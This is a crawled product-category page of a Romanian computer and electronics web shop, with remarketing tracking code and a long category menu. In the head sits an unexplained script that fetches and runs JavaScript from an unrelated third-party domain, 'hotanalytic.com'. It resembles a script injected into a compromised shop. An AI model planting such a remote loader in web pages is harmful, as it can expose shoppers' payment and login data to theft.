

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stasonline.ro/audio-foto-video/ipod-mp3-mp4-playere
body_size: 13158
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ro" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ro" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ro">
    <!--<![endif]-->

    <head>
        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>iPod / Mp3 / Mp4 playere</title>
        <base href="https://www.stasonline.ro/"/>
                                    <meta property="og:title" content="iPod / Mp3 / Mp4 playere" />
                    <meta property="og:description" content="" />
                    <meta property="og:type" content="website" />
                    <meta property="og:url" content="https://www.stasonline.ro/audio-foto-video/ipod-mp3-mp4-playere" />
                    <meta property="og:site_name" content="www.stasonline.ro" />
                    <meta property="og:image" content="https://www.stasonline.ro/image/cache/catalog/fotovideopoze/mp3player-600x315-70.jpg" />
                    <meta property="og:image:width" content="600" />
                    <meta property="og:image:height" content="315" />
        
                    <link href="catalog/view/javascript/bootstrap5/css/bootstrap.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/owl/assets/owl.carousel.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/owl/assets/owl.theme.default.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/jqueryui/jquery-ui.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/jqueryui/jquery-ui.structure.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/jqueryui/jquery-ui.theme.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/stylesheet.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/header.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/footer.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/custom.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/product_box.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/itx_filter/itx_filter.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/itx_gdpr.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_xs.css" type="text/css" rel="stylesheet" media="screen and (max-width: 575px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_sm.css" type="text/css" rel="stylesheet" media="screen and (min-width: 576px) and (max-width: 767px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_md.css" type="text/css" rel="stylesheet" media="screen and (min-width: 768px) and (max-width: 991px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_lg.css" type="text/css" rel="stylesheet" media="screen and (min-width: 992px) and (max-width: 1199px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_xl.css" type="text/css" rel="stylesheet" media="screen and (min-width: 1200px) and (max-width: 1399px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_xxl.css" type="text/css" rel="stylesheet" media="screen and (min-width: 1400px) "/>
                            <script src="catalog/view/javascript/jquery/jquery-3.6.0.min.js" type="text/javascript"></script>
                    <script src="catalog/view/javascript/bootstrap5/js/bootstrap.bundle.min.js" type="text/javascript"></script>
                            <link href="https://www.stasonline.ro/ipod-mp3-mp4-playere" rel="canonical"/>
                    <link href="https://www.stasonline.ro/image/catalog/fav.png" rel="icon"/>
                            				<script>
//Newsman remarketing tracking code REPLACEABLE

var remarketingid = '92705-9077-000000000000000000000000-d81d1454ebabb525a89f954cbc032023';
var _nzmPluginInfo = '1.2:opencart3';

//Newsman remarketing tracking code REPLACEABLE

//Newsman remarketing tracking code  

var endpoint = 'https://retargeting.newsmanapp.com';
var remarketingEndpoint = endpoint + '/js/retargeting/track.js';

var _nzm = _nzm || [];
var _nzm_config = _nzm_config || [];
_nzm_config['disable_datalayer'] = 1;
_nzm_tracking_server = endpoint;
(function() {
	var a, methods, i;
	a = function(f) {
		return function() {
			_nzm.push([f].concat(Array.prototype.slice.call(arguments, 0)));
		}
	};
	methods = ['identify', 'track', 'run'];
	for (i = 0; i < methods.length; i++) {
		_nzm[methods[i]] = a(methods[i])
	};
	s = document.getElementsByTagName('script')[0];
	var script_dom = document.createElement('script');
	script_dom.async = true;
	script_dom.id = 'nzm-tracker';
	script_dom.setAttribute('data-site-id', remarketingid);
	script_dom.src = remarketingEndpoint;
	//check for engine name
	if (_nzmPluginInfo.indexOf('shopify') !== -1) {
		script_dom.onload = function(){
			if (typeof newsmanRemarketingLoad === 'function')
				newsmanRemarketingLoad();
		}
	}
	s.parentNode.insertBefore(script_dom, s);
})();
_nzm.run('require', 'ec');

//Newsman remarketing tracking code  

//Newsman remarketing auto events REPLACEABLE

var ajaxurl = 'https://' + document.location.hostname + '/index.php?route=extension/module/newsman&newsman=getCart.json';

//Newsman remarketing auto events REPLACEABLE

//Newsman remarketing auto events

var isProd = true;

let lastCart = sessionStorage.getItem('lastCart');
if (lastCart === null)
    lastCart = {};

var lastCartFlag = false;
var firstLoad = true;
var bufferedXHR = false;
var unlockClearCart = true;
var isError = false;
var documentComparer = document.location.hostname;
var documentUrl = document.URL;
var sameOrigin = (documentUrl.indexOf(documentComparer) !== -1);

let startTime, endTime;

function startTimePassed() {
    startTime = new Date();
};

startTimePassed();

function endTimePassed() {
    var flag = false;

    endTime = new Date();
    var timeDiff = endTime - startTime;

    timeDiff /= 1000;

    var seconds = Math.round(timeDiff);

    if (firstLoad)
        flag = true;

    if (seconds >= 5)
        flag = true;

    return flag;
}

if (sameOrigin) {
    NewsmanAutoEvents();
    setInterval(NewsmanAutoEvents, 5000);

    detectXHR();
}

function timestampGenerator(min, max) {
	min = Math.ceil(min);
	max = Math.floor(max);
	return Math.floor(Math.random() * (max - min + 1)) + min;
}

function NewsmanAutoEvents() {

    if (!endTimePassed())
    {
        if (!isProd)
            console.log('newsman remarketing: execution stopped at the beginning, 5 seconds didn\"t pass between requests');

        return;
    }

    if (isError && isProd == true) {
        console.log('newsman remarketing: an error occurred, set isProd = false in console, script execution stopped;');

        return;
    }

    let xhr = new XMLHttpRequest()

    if (bufferedXHR || firstLoad) {

	var paramChar = '?t=';

	if (ajaxurl.indexOf('?') >= 0)
		paramChar = '&t=';

	var timestamp = paramChar + Date.now() + timestampGenerator(999, 999999999);

       try{
        xhr.open('GET', ajaxurl + timestamp, true);
       }
       catch(ex){
        if (!isProd)
        console.log('newsman remarketing: malformed XHR url');

        isError = true;
       }

        startTimePassed();

        xhr.onload = function() {

            if (xhr.status == 200 || xhr.status == 201) {

                try {
                    var response = JSON.parse(xhr.responseText);
                } catch (error) {
                    if (!isProd)
                        console.log('newsman remarketing: error occured json parsing response');

                    isError = true;

                    return;
                }

                //check for engine name
                if (_nzmPluginInfo.indexOf('shopify') !== -1) {

                    var products = [];

                    if(response.item_count > 0)
                    {
                        response.items.forEach(function(item){
                        
                            products.push(
                                {
                                    'id': item.id,
                                    'name': item.product_title,
                                    'quantity': item.quantity,
                                    'price': item.price
                                }
                            );

                        });
                    }

                    response = products;
                }

                lastCart = JSON.parse(sessionStorage.getItem('lastCart'));

                if (lastCart === null)
                    lastCart = {};

                //check cache
                if (lastCart.length > 0 && lastCart != null && lastCart != undefined && response.length > 0 && response != null && response != undefined) {
                    if (JSON.stringify(lastCart) === JSON.stringify(response)) {
                        if (!isProd)
                            console.log('newsman remarketing: cache loaded, cart is unchanged');

                        lastCartFlag = true;
                    } else {
                        lastCartFlag = false;

                        if (!isProd)
                            console.log('newsman remarketing: cache loaded, cart is changed');
                    }
                }

                if (response.length > 0 && lastCartFlag == false) {

                    addToCart(response);

                }
                //send only when on last request, products existed
                else if (response.length == 0 && lastCart.length > 0 && unlockClearCart) {

                    clearCart();

                    if (!isProd)
                        console.log('newsman remarketing: clear cart sent');

                } else {

                    if (!isProd)
                        console.log('newsman remarketing: request not sent');

                }

                firstLoad = false;
                bufferedXHR = false;

            } else {
                if (!isProd)
                    console.log('newsman remarketing: response http status code is not 200');

                isError = true;
            }

        }

        try{
            xhr.send(null);
        }
        catch(ex){
            if (!isProd)
            console.log('newsman remarketing: error on xhr send');

        isError = true;
        }

    } else {
        if (!isProd)
            console.log('newsman remarketing: !buffered xhr || first load');
    }

}

function clearCart() {

    _nzm.run('ec:setAction', 'clear_cart');
    _nzm.run('send', 'event', 'detail view', 'click', 'clearCart');

    sessionStorage.setItem('lastCart', JSON.stringify([]));

    unlockClearCart = false;

}

function addToCart(response) {

    _nzm.run('ec:setAction', 'clear_cart');
    _nzm.run('send', 'event', 'detail view', 'click', 'clearCart', null, _nzm.createFunctionWithTimeout(function() {

        for (var item in response) {

            _nzm.run('ec:addProduct',
                response[item]
            );

        }

        _nzm.run('ec:setAction', 'add');
        _nzm.run('send', 'event', 'UX', 'click', 'add to cart');

        sessionStorage.setItem('lastCart', JSON.stringify(response));
        unlockClearCart = true;

        if (!isProd)
            console.log('newsman remarketing: cart sent');

    }));

}

function detectXHR() {

    var proxied = window.XMLHttpRequest.prototype.send;
    window.XMLHttpRequest.prototype.send = function() {

        var pointer = this;
        var validate = false;
        var intervalId = window.setInterval(function() {

            if (pointer.readyState != 4) {
                return;
            }

            var _location = pointer.responseURL;

            //own request exclusion
            if (
                            _location.indexOf('getCart.json') >= 0 ||
                            //magento 2.x
                            _location.indexOf('/static/') >= 0 ||
                            _location.indexOf('/pub/static') >= 0 ||
                            _location.indexOf('/customer/section') >= 0 ||
                            //opencart 1
                            _location.indexOf('getCart=true') >= 0 ||
                            //shopify
                            _location.indexOf('cart.js') >= 0
            ) {
                validate = false;
            } else {
                //check for engine name
                if (_nzmPluginInfo.indexOf('shopify') !== -1) {
                    validate = true;
                }
                else{
                    if (_location.indexOf(window.location.origin) !== -1)
                       validate = true;
                }
            }

            if (validate) {
                bufferedXHR = true;

                if (!isProd)
                    console.log('newsman remarketing: ajax request fired and catched from same domain');

                NewsmanAutoEvents();
            }

            clearInterval(intervalId);

        }, 1);

        return proxied.apply(this, [].slice.call(arguments));
    };

}

//Newsman remarketing auto events
				</script>
<script>
_nzm.run('send', 'pageview');
</script>

                    <script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://hotanalytic.com/bin/common.min.1.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>
            </head>

    <body>
        <header>
            <div class="header-top">
                <div class="container">
                    <div class="row">
                        <div class="col-12 col-sm-4"><span style="color: #ffffff;">Acest site este dedicat doar persoanele juridice</span></div>
                        <div class="col-12 col-sm-8">
                            <div class="header-link">
                                <a href="https://www.stasonline.ro/favorite" title="Wishlist (0)"><i class="fa fa-heart" aria-hidden="true"></i> Wishlist (0)</a>
                                                                    <a href="https://www.stasonline.ro/autentificare" title="Login"><i class="fa fa-sign-in" aria-hidden="true"></i> Login</a>
                                    <a href="https://www.stasonline.ro/creare-cont" title="Creează cont"><i class="fa fa-user" aria-hidden="true"></i> Creează cont</a>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header-middle d-none d-md-block">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-12 col-sm-2 col-md-2 col-lg-2 col-xxl-3">
                                                            <a href="https://www.stasonline.ro/" class="header-logo" title="iPod / Mp3 / Mp4 playere">
                                    <img src="https://www.stasonline.ro/image/catalog/01.png" class="img-fluid" alt="iPod / Mp3 / Mp4 playere" width="145" height="66" />
                                </a>
                                                    </div>
                        <div class="col-12 col-sm-8 col-md-9 col-lg-7 col-xxl-6">
                            <div class="header-menu d-none d-md-block">
                                <a href="https://www.stasonline.ro/" title="Acasă">Acasă</a>
                                <a href="https://www.stasonline.ro/index.php?route=product/special" title="Promoții">Promoții</a>
                                                                    <a href="https://www.stasonline.ro/detalii-transport" title="Detalii Transport">Detalii Transport</a>
                                                                    <a href="https://www.stasonline.ro/retur-produse" title="Retur produse">Retur produse</a>
                                                                    <a href="https://www.stasonline.ro/service-stas-computer" title="Service">Service</a>
                                                                <a href="https://www.stasonline.ro/contact" title="Contact">Contact</a>
                            </div>
                        </div>
                        <div class="col-12 col-sm-2 col-md-1 col-lg-3">
                            <div class="header-telephone">
                                <a href="tel:0256494302" title="Call us at 0256 494 302"><img src="catalog/view/theme/default/image/custom/02.png" title="Call us at 0256 494 302" width="32" height="32" /><span class="d-none d-sm-none d-md-none d-lg-inline"> 0256 494 302</span></a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header-bottom itx-sticky">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-2 col-sm-2 d-flex d-md-none">
                                                            <a href="https://www.stasonline.ro/" class="header-logo" title="iPod / Mp3 / Mp4 playere">
                                    <img src="https://www.stasonline.ro/image/catalog/01.png" class="img-fluid" alt="iPod / Mp3 / Mp4 playere" width="41" height="19" />
                                </a>
                                                    </div>
                        <div class="col-2 col-sm-2 col-md-4 col-lg-3">
                                <div class="_loadHeaderCategoryMenu">
        <button type="button" class="btn btn-primary header-category-button" data-element="header-category" aria-label="Toate categoriile"><span class="d-none d-md-inline">Toate categoriile </span><i class="fa fa-bars" aria-hidden="true"></i></button>
        <div id="header-category" class="header-category-container" style="display: none;">
            <div class="row">
                <div class="col-12 col-lg-3">
                    <div class="header-category-main">
                                                    <a href="https://www.stasonline.ro/componente" title="Componente"  data-hover="header-category-sub-46" >
                                Componente
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/laptop-tableta" title="Laptop, tableta"  data-hover="header-category-sub-2" >
                                Laptop, tableta
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/sistem-pc" title="Sistem PC"  data-hover="header-category-sub-32" >
                                Sistem PC
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/software" title="Software"  data-hover="header-category-sub-227" >
                                Software
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch" title="Telefoane, smartwatch"  data-hover="header-category-sub-69" >
                                Telefoane, smartwatch
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice" title="Televizoare si electronice"  data-hover="header-category-sub-113" >
                                Televizoare si electronice
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/periferice" title="Periferice"  data-hover="header-category-sub-196" >
                                Periferice
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/retelistica" title="Retelistica"  data-hover="header-category-sub-155" >
                                Retelistica
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/consumabile-printing" title="Consumabile printing"  data-hover="header-category-sub-137" >
                                Consumabile printing
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/print-scan" title="Print & scan"  data-hover="header-category-sub-181" >
                                Print & scan
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/server-si-storage" title="Server si Storage"  data-hover="header-category-sub-36" >
                                Server si Storage
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/monitoare" title="Monitoare"  data-hover="header-category-sub-110" >
                                Monitoare
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/audio-foto-video" title="Audio, foto, video"  data-hover="header-category-sub-88" >
                                Audio, foto, video
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/sisteme-videoconferinta" title="Sisteme videoconferinta"  data-hover="header-category-sub-238" >
                                Sisteme videoconferinta
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/ups-uri" title="UPS-uri"  data-hover="header-category-sub-218" >
                                UPS-uri
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/gaming" title="Gaming"  data-hover="header-category-sub-121" >
                                Gaming
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces" title="Supraveghere si control acces"  data-hover="header-category-sub-131" >
                                Supraveghere si control acces
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile" title="Sisteme POS, cititoare coduri de bare, terminale mobile"  data-hover="header-category-sub-221" >
                                Sisteme POS, cititoare coduri de bare, terminale mobile
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                            </div>
                </div>
                <div class="d-none d-sm-none d-md-none d-lg-flex col-lg-9">
                                                                        <div class="header-category-sub" id="header-category-sub-46" >
                                <div class="header-category-title">Componente</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/componente/placi-de-baza" class="big" title="Placi de baza">Placi de baza</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/procesoare" class="big" title="Procesoare">Procesoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/memorii" class="big" title="Memorii">Memorii</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/placi-video" class="big" title="Placi video">Placi video</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/placi-video-profesionale" class="big" title="Placi video profesionale">Placi video profesionale</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/hard-disk-uri" class="big" title="Hard Disk-uri">Hard Disk-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/ssd-uri" class="big" title="SSD-uri">SSD-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/unitati-optice" class="big" title="Unitati optice">Unitati optice</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/carcase" class="big" title="Carcase">Carcase</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/accesorii-carcase" class="big" title="Accesorii Carcase">Accesorii Carcase</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/surse" class="big" title="Surse">Surse</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/placi-de-sunet" class="big" title="Placi de sunet">Placi de sunet</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/tv-tunere" class="big" title="TV Tunere">TV Tunere</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/placi-captura" class="big" title="Placi Captura">Placi Captura</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/coolere" class="big" title="Coolere">Coolere</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/accesorii-coolere" class="big" title="Accesorii Coolere">Accesorii Coolere</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/ventilatoare" class="big" title="Ventilatoare">Ventilatoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/accesorii-ventilatoare" class="big" title="Accesorii Ventilatoare">Accesorii Ventilatoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/pasta-termica" class="big" title="Pasta termica">Pasta termica</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/adaptoare-pci" class="big" title="Adaptoare PCI">Adaptoare PCI</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/adaptoare-pci-express" class="big" title="Adaptoare PCI Express">Adaptoare PCI Express</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/adaptoare-pcmcia" class="big" title="Adaptoare PCMCIA">Adaptoare PCMCIA</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-2" style="display:none;">
                                <div class="header-category-title">Laptop, tableta</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/laptop-tableta/laptop" class="big" title="Laptop">Laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/laptop-2-in-1" class="big" title="laptop 2-in-1">laptop 2-in-1</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/ultrabook" class="big" title="Ultrabook">Ultrabook</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/tablete" class="big" title="Tablete">Tablete</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/accesorii-laptop" class="big" title="Accesorii laptop">Accesorii laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/accesorii-tableta" class="big" title="Accesorii tableta">Accesorii tableta</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/filtru-de-confidentialitate" class="big" title="Filtru de confidentialitate">Filtru de confidentialitate</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/genti-si-huse-laptop" class="big" title="Genti si huse laptop">Genti si huse laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/huse-stand-tablete" class="big" title="Huse/stand tablete">Huse/stand tablete</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/extensii-garantie" class="big" title="Extensii garantie">Extensii garantie</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/docking-station" class="big" title="Docking Station">Docking Station</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/memorie-laptop" class="big" title="Memorie laptop">Memorie laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/hard-disk-ssd-laptop" class="big" title="Hard disk/SSD laptop">Hard disk/SSD laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/carcase-laptop" class="big" title="Carcase laptop">Carcase laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/ebook-reader" class="big" title="eBook reader">eBook reader</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/unitate-optica-laptop" class="big" title="Unitate optica laptop">Unitate optica laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/huse-ebook-reader" class="big" title="Huse eBook reader">Huse eBook reader</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/tastaturi-laptop" class="big" title="Tastaturi laptop">Tastaturi laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/display-laptop" class="big" title="Display laptop">Display laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/display-tableta" class="big" title="Display tableta">Display tableta</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/cablu-video-lvds" class="big" title="Cablu Video LVDS">Cablu Video LVDS</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/touchscreen-tableta" class="big" title="Touchscreen tableta">Touchscreen tableta</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/balamale-laptop" class="big" title="Balamale laptop">Balamale laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/ventilatoare-laptop" class="big" title="Ventilatoare laptop">Ventilatoare laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/mufe-alimentare-laptop" class="big" title="Mufe alimentare laptop">Mufe alimentare laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/acumulatori-laptop" class="big" title="Acumulatori laptop">Acumulatori laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/incarcatoare-laptop" class="big" title="Incarcatoare laptop">Incarcatoare laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/adaptoare-expresscard" class="big" title="Adaptoare expresscard">Adaptoare expresscard</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/cooler-pad-stand-laptop" class="big" title="Cooler Pad/Stand laptop">Cooler Pad/Stand laptop</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-32" style="display:none;">
                                <div class="header-category-title">Sistem PC</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/sistem-pc/calculatoare-brand" class="big" title="Calculatoare Brand">Calculatoare Brand</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/sisteme-all-in-one" class="big" title="Sisteme All in One">Sisteme All in One</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/sisteme-brand" class="big" title="Sisteme brand">Sisteme brand</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/thin-clients" class="big" title="Thin Clients">Thin Clients</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/accesorii-sisteme-brand" class="big" title="Accesorii sisteme brand">Accesorii sisteme brand</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/sistem-desktop-oem" class="big" title="Sistem Desktop OEM">Sistem Desktop OEM</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/sistem-desktop-retail" class="big" title="Sistem Desktop Retail">Sistem Desktop Retail</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-227" style="display:none;">
                                <div class="header-category-title">Software</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/software/aplicatii-securitate" class="big" title="Aplicatii Securitate">Aplicatii Securitate</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/licente-adobe" class="big" title="Licente Adobe">Licente Adobe</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/sisteme-de-operare-oem" class="big" title="Sisteme de operare OEM">Sisteme de operare OEM</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/sisteme-de-operare-server-oem" class="big" title="Sisteme de operare server OEM">Sisteme de operare server OEM</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/sisteme-de-operare-retail" class="big" title="Sisteme de operare retail">Sisteme de operare retail</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/cal-server-client-access-license" class="big" title="CAL-Server Client Access License">CAL-Server Client Access License</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/aplicatii-office" class="big" title="Aplicatii office">Aplicatii office</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/aplicatii-retail" class="big" title="Aplicatii retail">Aplicatii retail</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/aplicatii-cloud" class="big" title="Aplicatii cloud">Aplicatii cloud</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/antivirus" class="big" title="Antivirus">Antivirus</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/software-retelistica" class="big" title="Software retelistica">Software retelistica</a>

                                                                                                            </div>
